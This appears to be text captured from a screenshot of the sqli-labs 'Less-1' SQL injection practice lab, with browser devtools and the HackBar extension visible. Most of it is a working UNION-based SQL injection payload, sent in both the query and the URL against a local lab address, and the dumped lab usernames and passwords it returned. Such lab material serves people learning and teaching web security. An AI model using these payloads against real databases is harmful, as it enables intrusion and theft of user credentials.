 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(username,password) from users -- ) from users -- ' LIMIT 0,1Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4,admin5admin5
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS Other Contribute now! HackB
http://192.168.0.103:801/Less-1/?id=-1' union select 1,2,group_concat(username,password) from users --+) from users --+